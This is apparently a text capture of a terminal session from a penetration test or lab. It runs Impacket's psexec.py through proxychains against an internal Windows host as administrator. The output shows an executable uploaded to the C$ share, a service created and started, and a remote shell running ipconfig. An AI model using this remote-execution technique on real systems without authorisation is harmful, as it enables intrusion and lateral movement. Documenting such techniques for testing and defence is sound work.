 # proxychains psexec.py administrator@172.16.46.160 ipconfig
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
Password:
|S-chain|-<>-127.0.0.1:3128-<><>-172.16.46.160:445-<><>-OK
[*] Requesting shares on 172.16.46.160.....
[-] share 'ADMIN$' is not writable.
[*] Found writable share C$
[*] Uploading file QkEgqVkx.exe
[*] Opening SVCManager on 172.16.46.160.....
[*] Creating service naYo on 172.16.46.160.....
[*] Starting service naYo.....
|S-chain|-<>-127.0.0.1:3128-<><>-172.16.46.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:3128-<><>-172.16.46.160:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:3128-<><>-172.16.46.160:445-<><>-OK
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::d0f6:fb90:2378:8130%15
IPv4 Address. . . . . . . . . . . : 172.16.46.160
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.46.2